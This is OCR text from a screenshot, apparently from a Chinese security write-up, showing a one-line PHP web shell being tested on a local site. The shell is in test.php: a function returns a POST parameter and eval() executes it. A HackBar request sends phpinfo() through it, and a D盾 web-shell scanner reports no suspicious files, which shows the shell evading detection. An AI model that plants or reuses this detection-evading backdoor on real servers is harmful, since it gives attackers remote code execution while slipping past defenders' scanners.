 不安全 | debug.com/shell/test.php
PHP Version 7.1.9
php
System Windows NT DESKTOP-VTHE3UK 10.0 build 18362 (Windows 10) AMD64
Build Date Aug 30 2017 18:30:25
Compiler MSVC14 (Visual C++ 2015)
Elements Console Sources Network Performance Memory Application Security Audits HackBar Adblock Plus
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://debug.com/shell/test.php
Enable POST
enctype
application/x-
Body
h3art3ars=phpinfo();
D:\phpstudy\WWW\debug\shell\test.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
test.php test.php test.php
1 <?php
2 function a(): ?string
3 {
4 return $_POST['h3art3ars'];
5 }
6 eval(a());
7 ?>
D盾 v2.1.5.4 [测试版]
D盾 主动防御,默默为你的网站保驾护航!
http://www.d99net.net
扫描结束
扫描结束.
检测文件数:1 发现可疑文件:0 用时:0.00秒
返回
OK
文件（支持拖放目录和扫描） 级别 说明 大小 修改时间
信安之路